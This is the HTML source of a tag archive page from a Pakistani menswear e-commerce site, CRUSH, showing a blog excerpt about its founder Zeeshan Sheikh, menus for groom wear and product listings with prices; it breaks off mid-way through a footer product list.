a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-zeeshan-sheikh tag-188 wp-custom-logo theme-flatsome-3.12.2 woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://crush.com.pk/" title="CRUSH Men&#039;s Wear - Sherwani, Prince Coat, Waistcoat &amp; Suiting" rel="home">
    <img width="200" height="100" src="http://crush.com.pk/wp-content/uploads/2022/03/website-2.png" class="header_logo header-logo" alt="CRUSH Men&#039;s Wear"/><img  width="200" height="100" src="http://crush.com.pk/wp-content/uploads/2022/03/website-2.png" class="header-logo-dark" alt="CRUSH Men&#039;s Wear"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon button round is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://crush.com.pk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4449"><a href="https://crush.com.pk/product-category/sheikhoobycrush/" class="nav-top-link">SHEIKHOO — Premium Menswear</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332"><a href="https://crush.com.pk/product-category/wedding-wear/sherwani/" class="nav-top-link">Sherwani</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340"><a href="https://crush.com.pk/product-category/wedding-wear/princecoat/" class="nav-top-link">Princecoat</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933 has-dropdown"><a href="http://crush.com.pk/product-category/partywear-waistcoat" class="nav-top-link">Waistcoat<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="http://crush.com.pk/product-category/wedding-wear/waistcoat/">Formal Waistcoat</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="http://crush.com.pk/product-category/partywear-waistcoat">Party Wear</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371"><a href="https://crush.com.pk/product-category/suiting/" class="nav-top-link">Suiting</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-436 has-dropdown"><a href="https://crush.com.pk/product-category/kurta/" class="nav-top-link">Kurta<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437"><a href="https://crush.com.pk/product-category/kurta/casual-kurta-shalwar-trouser/">Casual Kurta</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438"><a href="https://crush.com.pk/product-category/kurta/party-wear-kurta-shalwar/">Party-wear Kurta</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-442"><a href="https://crush.com.pk/product-category/kurta/kameez-shalwar/">Kameez Shalwar</a></li>
</ul>
</li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-379 has-dropdown"><a href="https://crush.com.pk/product-category/footwear/" class="nav-top-link">Footwear<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://crush.com.pk/product-category/footwear/hand-made-shoes/">Hand-made Shoes</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407"><a href="https://crush.com.pk/product-category/footwear/khussa/">Khussa</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-383"><a href="https://crush.com.pk/product-category/footwear/kheri/">Kheri</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a href="https://crush.com.pk/product-category/footwear/kola-puri-chappal/">Kola Puri Chappal</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-409 has-dropdown"><a href="https://crush.com.pk/product-category/winter-collection/" class="nav-top-link">CRUSH STREETWEAR7<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://crush.com.pk/product-category/winter-collection/jackets/">Jackets</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4130"><a href="https://crush.com.pk/product-category/winter-collection/blazers/">Blazers</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410"><a href="https://crush.com.pk/product-category/winter-collection/woolen-coat/">Woolen Coats</a></li>
</ul>
</li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-370 has-dropdown"><a href="https://crush.com.pk/product-category/accessories-2/" class="nav-top-link">Accessories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-454 nav-dropdown-col"><a href="https://crush.com.pk/product-category/accessories-2/pagri/">Pagri</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450"><a href="https://crush.com.pk/product-category/accessories-2/shawl/">Wedding Shawl</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2792"><a href="https://crush.com.pk/product-category/accessories-2/woolen-shawl/">Woolen Shawl</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://crush.com.pk/product-category/accessories-2/mens-jewelry/">Men&#8217;s Jewelry</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://crush.com.pk/elements/galleries/" class="nav-top-link">Client Diaries</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://crush.com.pk/elements/pages/portfolio/" class="nav-top-link">Size Charts</a></li>
<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1607"><a href="https://crush.com.pk/blog/" class="nav-top-link">BLOG</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://crush.com.pk/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://crush.com.pk/cart/" title="Cart" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://crush.com.pk/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>zeeshan sheikh</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-21" class="post-21 post type-post status-publish format-standard has-post-thumbnail hentry category-style tag-baratdress tag-crush tag-crushbyzeeshan tag-groomwear tag-mehndidress tag-zeeshan-sheikh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://crush.com.pk/category/style/" rel="category tag">Style</a></h6>

<h2 class="entry-title"><a href="https://crush.com.pk/2021/06/01/crush-redefining-mens-fashion-mantra/" rel="bookmark" class="plain">‘CRUSH : Redefining Men’s Fashion Mantra’</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://crush.com.pk/2021/06/01/crush-redefining-mens-fashion-mantra/" rel="bookmark"><time class="entry-date published" datetime="2021-06-01T11:33:00+00:00">June 1, 2021</time><time class="updated" datetime="2021-06-18T14:35:16+00:00">June 18, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://crush.com.pk/author/superadmin/">Crush</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://crush.com.pk/2021/06/01/crush-redefining-mens-fashion-mantra/">
    <img width="1020" height="680" src="https://crush.com.pk/wp-content/uploads/2015/11/15384513_1325582537493088_7719995435706113910_o-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crush.com.pk/wp-content/uploads/2015/11/15384513_1325582537493088_7719995435706113910_o-1200x800.jpg 1200w, https://crush.com.pk/wp-content/uploads/2015/11/15384513_1325582537493088_7719995435706113910_o-600x400.jpg 600w, https://crush.com.pk/wp-content/uploads/2015/11/15384513_1325582537493088_7719995435706113910_o-768x512.jpg 768w, https://crush.com.pk/wp-content/uploads/2015/11/15384513_1325582537493088_7719995435706113910_o.jpg 1440w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>CRUSH : In a Glance CRUSH has been a market leader in the twin cities for Groom Wear &amp; Men’s couture since last 10+ years. The brand was founded by Zeeshan Sheikh, who is not only an established entrepreneur but is also a qualified designer. CRUSH has accentuated thousands of grooms with its exquisite Sherwani [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://crush.com.pk/2021/06/01/crush-redefining-mens-fashion-mantra/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://crush.com.pk/category/style/" rel="category tag">Style</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://crush.com.pk/tag/baratdress/" rel="tag">baratdress</a>, <a href="https://crush.com.pk/tag/crush/" rel="tag">crush</a>, <a href="https://crush.com.pk/tag/crushbyzeeshan/" rel="tag">crushbyzeeshan</a>, <a href="https://crush.com.pk/tag/groomwear/" rel="tag">groomwear</a>, <a href="https://crush.com.pk/tag/mehndidress/" rel="tag">mehndidress</a>, <a href="https://crush.com.pk/tag/zeeshan-sheikh/" rel="tag">zeeshan sheikh</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://crush.com.pk/2021/06/01/crush-redefining-mens-fashion-mantra/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>POPULAR BLOGS</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://crush.com.pk/2022/06/27/pakistani-weddings-in-the-uk-wales/" title="Pakistani Weddings in the UK &#038; Wales">Pakistani Weddings in the UK &#038; Wales</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://crush.com.pk/2022/06/27/pakistani-weddings-in-the-uk-wales/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://crush.com.pk/2022/06/27/sikh-weddings-rituals-in-canada-wearing-pakistani-sherwanis/" title="Sikh Weddings &#038; Rituals in Canada wearing Pakistani Sherwanis">Sikh Weddings &#038; Rituals in Canada wearing Pakistani Sherwanis</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://crush.com.pk/2022/06/27/sikh-weddings-rituals-in-canada-wearing-pakistani-sherwanis/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://crush.com.pk/2022/06/27/the-traditional-sensational-waistcoat-kurta/" title="The Traditional Sensational &#8211; Waistcoat &#038; Kurta">The Traditional Sensational &#8211; Waistcoat &#038; Kurta</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://crush.com.pk/2022/06/27/the-traditional-sensational-waistcoat-kurta/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://crush.com.pk/2022/06/23/the-bespoke-mantra-suiting/" title="The Bespoke Mantra &#8211; Suiting">The Bespoke Mantra &#8211; Suiting</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://crush.com.pk/2022/06/23/the-bespoke-mantra-suiting/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">Jun</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://crush.com.pk/2022/06/23/the-exquisite-groom-mens-traditional-mehndi-wear-in-asia-sherwani-prince-coat/" title="The Exquisite Groom &#8211; Men’s Traditional Mehndi Wear in Asia &#8211; Sherwani &#038; Prince Coat">The Exquisite Groom &#8211; Men’s Traditional Mehndi Wear in Asia &#8211; Sherwani &#038; Prince Coat</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://crush.com.pk/2022/06/23/the-exquisite-groom-mens-traditional-mehndi-wear-in-asia-sherwani-prince-coat/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://crush.com.pk/tag/asianwedding/" class="tag-cloud-link tag-link-201 tag-link-position-1" style="font-size: 8pt;" aria-label="asianwedding (1 item)">asianwedding</a>
<a href="https://crush.com.pk/tag/baratdress/" class="tag-cloud-link tag-link-190 tag-link-position-2" style="font-size: 8pt;" aria-label="baratdress (1 item)">baratdress</a>
<a href="https://crush.com.pk/tag/crush/" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 22pt;" aria-label="crush (2 items)">crush</a>
<a href="https://crush.com.pk/tag/crushbyzeeshan/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 8pt;" aria-label="crushbyzeeshan (1 item)">crushbyzeeshan</a>
<a href="https://crush.com.pk/tag/designerwear/" class="tag-cloud-link tag-link-200 tag-link-position-5" style="font-size: 8pt;" aria-label="designerwear (1 item)">designerwear</a>
<a href="https://crush.com.pk/tag/fashiondesigin/" class="tag-cloud-link tag-link-197 tag-link-position-6" style="font-size: 8pt;" aria-label="fashiondesigin (1 item)">fashiondesigin</a>
<a href="https://crush.com.pk/tag/groomwear/" class="tag-cloud-link tag-link-193 tag-link-position-7" style="font-size: 22pt;" aria-label="groomwear (2 items)">groomwear</a>
<a href="https://crush.com.pk/tag/hennaparty/" class="tag-cloud-link tag-link-202 tag-link-position-8" style="font-size: 8pt;" aria-label="hennaparty (1 item)">hennaparty</a>
<a href="https://crush.com.pk/tag/mehndi/" class="tag-cloud-link tag-link-199 tag-link-position-9" style="font-size: 8pt;" aria-label="mehndi (1 item)">mehndi</a>
<a href="https://crush.com.pk/tag/mehndidress/" class="tag-cloud-link tag-link-192 tag-link-position-10" style="font-size: 8pt;" aria-label="mehndidress (1 item)">mehndidress</a>
<a href="https://crush.com.pk/tag/mehndidressesformen/" class="tag-cloud-link tag-link-196 tag-link-position-11" style="font-size: 8pt;" aria-label="mehndidressesformen (1 item)">mehndidressesformen</a>
<a href="https://crush.com.pk/tag/wedding/" class="tag-cloud-link tag-link-203 tag-link-position-12" style="font-size: 8pt;" aria-label="wedding (1 item)">wedding</a>
<a href="https://crush.com.pk/tag/zeeshan-sheikh/" class="tag-cloud-link tag-link-188 tag-link-position-13" style="font-size: 8pt;" aria-label="zeeshan sheikh (1 item)">zeeshan sheikh</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://crush.com.pk/category/style/">Style</a> (9)
</li>
	<li class="cat-item cat-item-198"><a href="https://crush.com.pk/category/style/wedding/">Wedding</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://crush.com.pk/2022/06/'>June 2022</a>&nbsp;(8)</li>
	<li><a href='https://crush.com.pk/2021/06/'>June 2021</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Latest</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://crush.com.pk/product/pagri-for-groom-4/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-100x100.webp 100w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-400x400.webp 400w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-800x800.webp 800w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-280x280.webp 280w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-768x768.webp 768w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-300x300.webp 300w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727-600x600.webp 600w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0727.webp 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">PAGRI For Groom</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/pagri-for-groom-3/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-100x100.webp 100w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-400x400.webp 400w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-800x800.webp 800w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-280x280.webp 280w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-768x768.webp 768w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-300x300.webp 300w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732-600x600.webp 600w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0732.webp 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">PAGRI For Groom</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>15,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/pagri-for-groom-2/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-100x100.webp 100w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-400x400.webp 400w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-800x800.webp 800w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-280x280.webp 280w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-768x768.webp 768w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-300x300.webp 300w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734-600x600.webp 600w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0734.webp 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">PAGRI For Groom</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>12,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/hsn-kulla-for-groom-8/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-100x100.webp 100w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-400x400.webp 400w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-800x800.webp 800w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-280x280.webp 280w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-768x768.webp 768w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-300x300.webp 300w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705-600x600.webp 600w, https://crush.com.pk/wp-content/uploads/2025/05/IMG_0705.webp 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">HSN (kulla) For Groom</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>12,500</bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Best Selling</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://crush.com.pk/product/wedding-wristband-gana-for-groom-mens-jewelry-2/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2022/12/N10-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2022/12/N10-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2022/12/N10-400x400.jpg 400w, https://crush.com.pk/wp-content/uploads/2022/12/N10-800x800.jpg 800w, https://crush.com.pk/wp-content/uploads/2022/12/N10-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2022/12/N10-768x768.jpg 768w, https://crush.com.pk/wp-content/uploads/2022/12/N10-300x300.jpg 300w, https://crush.com.pk/wp-content/uploads/2022/12/N10-600x600.jpg 600w, https://crush.com.pk/wp-content/uploads/2022/12/N10.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Wedding Wristband (Gana) for Groom | Men's Jewelry</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/s-005-designer-velvet-embroidered-shawl/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2021/01/S6-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2021/01/S6-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2021/01/S6-400x400.jpg 400w, https://crush.com.pk/wp-content/uploads/2021/01/S6-800x800.jpg 800w, https://crush.com.pk/wp-content/uploads/2021/01/S6-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2021/01/S6-768x768.jpg 768w, https://crush.com.pk/wp-content/uploads/2021/01/S6-300x300.jpg 300w, https://crush.com.pk/wp-content/uploads/2021/01/S6-600x600.jpg 600w, https://crush.com.pk/wp-content/uploads/2021/01/S6.jpg 1300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">S-005 Designer Velvet Embroidered Shawl</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/2pc-bespoke-suit-for-men-6/">
